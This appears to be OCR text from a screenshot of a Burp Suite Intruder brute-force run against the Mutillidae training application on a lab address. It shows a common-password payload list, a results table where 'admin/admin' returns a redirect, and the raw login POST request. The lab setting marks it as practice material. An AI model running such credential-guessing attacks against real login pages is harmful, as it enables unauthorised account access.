 1 2 3 4 2 3:48
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Po
Payload set: 2 Payload count: 1,009
Payload type: Simple list Request count: 169,512
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
admin
123456
12345
123456789
password
iloveyou
princess
1234567
12345678
abc123
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
... Rule
? Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://10.0.2.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 50748
1 admin 200 50748
2 4Dgifts admin 200 50794
3 abrt admin 200 50794
4 adm admin 200 50794
5 admin admin 302 50891
6 administrator admin 200 50794
7 anon admin 200 50794
8 _apt admin 200 50794
9 arpwatch admin 200 50794
Request Response
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=ipku6888dbo633ji8dfoda4f53; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin&login-php-submit-button=Login
? Search... 0 matches
509 of 169512